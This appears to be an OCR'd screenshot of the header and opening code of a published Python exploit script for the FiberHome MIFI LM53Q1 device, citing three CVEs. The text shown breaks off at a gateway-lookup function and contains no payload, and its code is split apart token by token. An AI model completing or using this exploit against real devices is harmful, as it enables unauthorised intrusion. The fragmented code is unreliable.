
# Exploit Title: FiberHome MIFI LM53Q1 
Multiple Vulnerabilities
# Exploit Author: Ibad Shah
# Vendor Homepage: www.fiberhome.com
# Version: VH519R05C01S38
# Tested on: Linux
# Platform : Hardware
# CVE : CVE-2017-16885, CVE-2017-16886, 
CVE-2017-16887
# Greetz : Taimoor Zafar, Jawad Ahmed, 
Owais Mehtab, Aitezaz Mohsin, ZHC
import
requests
,
sys
,
getopt
,
socket
,
struct

#Declaring IP as our global variable to 
probe for Gateway IP of Device
global
 ip

#Getting Gateway IP Address
def
get_default_gateway_linux
(
)
: